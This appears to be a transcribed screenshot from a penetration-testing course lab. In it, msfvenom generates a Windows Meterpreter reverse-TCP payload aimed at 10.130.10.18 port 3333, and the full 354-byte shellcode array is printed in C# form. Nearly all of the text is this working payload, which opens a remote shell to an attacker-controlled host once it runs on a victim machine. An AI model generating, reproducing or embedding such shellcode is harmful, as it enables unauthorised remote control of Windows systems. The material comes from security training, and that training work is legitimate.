 sec560@slingshot:~$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.130.10.18 lport=3333 -f csharp | tee /tmp/pay
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of csharp file: 1830 bytes
byte[] buf = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,
0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,
0x8b,0x52,0x14,0x31,0xff,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,0x8b,0x42,0x3c,
0x57,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,
0x8b,0x58,0x20,0x50,0x8b,0x48,0x18,0x01,0xd3,0x85,0xc9,0x74,
0x3c,0x49,0x31,0xff,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,
0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,
0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,
0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,
0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,
0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,
0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,
0x6a,0x0a,0x68,0x0a,0x82,0x0a,0x12,0x68,0x02,0x00,0x0d,0x05,
0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,
0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,
0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,
0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,
0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,
0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,
0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,
0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,
0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,
0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,
0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5